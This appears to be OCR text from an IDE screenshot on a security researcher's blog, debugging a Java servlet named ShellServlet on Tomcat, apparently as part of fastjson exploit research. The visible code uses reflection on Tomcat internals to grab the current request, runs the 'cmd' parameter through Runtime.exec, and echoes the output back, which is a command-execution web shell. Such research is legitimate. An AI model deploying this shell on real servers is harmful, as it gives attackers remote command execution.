 fastjson80 – ShellServlet.java
fastjson80 src main java com fastjson test ShellServlet
Tomcat 8.5.79
项目
项目
ShellServlet.java HttpServlet.class ApplicationFilterChain.class WsFilter.class TomcatEcho.java ServletRequest.class Http11Processor.class NioEndpoint.class ThreadP
Maven
数据库
通知
fastjson80 ~/Documents/Code/JavaCode/fastjson80
.idea
src
main
java
com.fastjson.test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
resources
webapp
WEB-INF
web.xml
index.jsp
target
classes
com
fastjson
test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
41 String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: null
42
43 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null || lastServicedResponse
44 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); applicationDispatcher: "class org.apache.cata
45 lastServicedRequestField.set(applicationFilterChain,new ThreadLocal());
46 lastServicedResponseField.set(applicationFilterChain,new ThreadLocal());
47 } else if (cmd!=null){
48 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
49 StringBuilder sb = new StringBuilder("");
50 byte[] bytes = new byte[1024];
51 int line = 0;
52 while ((line = inputStream.read(bytes))!=-1){
53 sb.append(new String(bytes, offset: 0,line));
54 }
55 Writer writer = lastServicedResponse.get().getWriter();
56 writer.write(sb.toString());
57 writer.flush();
58 }
59 }catch (Exception e){
服务
Debugger 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8089-exec-4"@2,423 在组 "main": 正在运行
doGet:44, ShellServlet (com.fastjson.test)
service:655, HttpServlet (javax.servlet.http)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:698, AbstractAccessLogValve (org.apache.catalina.valves)
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE 中的任意位置切换帧
评估表达式(⏎)或添加监视(⇧⌘⏎)
this = {ShellServlet@3645}
request = {RequestFacade@3643}
response = {ResponseFacade@3644}
applicationDispatcher = {Class@2914} "class org.apache.catalina.core.ApplicationDispatcher" ... 导航
WRAP_SAME_OBJECT_FIELD = {Field@3651} "static boolean org.apache.catalina.core.ApplicationDispatcher.WRAP_SAME_OBJECT"
f0 = {Field@3652} "private int java.lang.reflect.Field.modifiers"
applicationFilterChain = {Class@2911} "class org.apache.catalina.core.ApplicationFilterChain" ... 导航
lastServicedRequestField = {Field@3653} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedRequest"
lastServicedResponseField = {Field@3654} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedResponse"
lastServicedRequest = null
lastServicedResponse = null
cmd = null
AaronLuo's Blog from byAaronluo.github.io
Bookmarks
结构
Version Control TODO 问题 终端 端点 服务 Profiler 构建 依赖项
已到达断点 (3 分钟 之前)
44:1 LF UTF-8 4 个空格